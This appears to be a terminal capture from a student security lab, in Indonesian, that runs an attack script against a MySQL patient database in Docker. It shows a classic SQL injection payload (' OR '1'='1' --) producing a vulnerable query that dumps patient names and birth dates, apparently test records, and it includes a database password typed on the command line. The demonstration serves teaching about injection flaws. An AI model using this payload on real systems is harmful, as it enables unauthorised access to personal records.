 D:\STIS SEM 6\KSI\ksi-akhir\project-kelompok4>docker exec -i db-master mysql -h 127.0.0
.1 -P 3306 -u app_user -pAppPass123! < sql\skenario2-attack.sql
mysql: [Warning] Using a password on the command line interface can be insecure.
info
=== QUERY RENTAN YANG TERBENTUK ===
query_yang_dieksekusi
SELECT id, nama, tanggal_lahir FROM pasien WHERE nama = '' OR '1'='1' -- '
info
=== HASIL EKSEKUSI (DATA BOCOR) ===
id nama tanggal_lahir
1 Ahmad Fauzi 1990-05-15
2 Siti Rahayu 1985-08-22
3 Budi Santoso 1995-12-01
4 Pasien Uji HA 1992-04-12